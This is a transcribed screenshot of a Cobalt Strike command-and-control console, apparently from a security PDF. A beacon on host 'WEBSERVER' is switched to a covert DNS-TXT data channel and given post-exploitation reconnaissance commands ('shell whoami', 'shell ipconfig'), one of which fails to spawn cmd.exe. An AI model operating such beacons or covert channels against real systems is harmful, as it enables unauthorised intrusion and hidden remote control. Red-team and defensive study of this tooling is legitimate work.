 Cobalt Strike
Cobalt Strike View Attacks Reporting Help
Administrator *
WEBSERVER @ 2776
Administrator *
Event Log X Beacon 192.168.80.148@3952 X
beacon> checkin
[*] Tasked beacon to checkin
[+] host called home, sent: 8 bytes
beacon> mode dns-txt
[+] data channel set to DNS-TXT
beacon> sleep 1
[*] Tasked beacon to sleep for 1s
beacon> shell whoami
[*] Tasked beacon to run: whoami
[+] host called home, sent: 53 bytes
[-] could not spawn C:\Windows\system32\cmd.exe;C:\Users\Administrator\Desktop\netcat-win32-1.12\ /C whoami: 2
beacon> shell ipconfig
[WEBSERVER] Administrator */3952 (x64) last: 1s
beacon>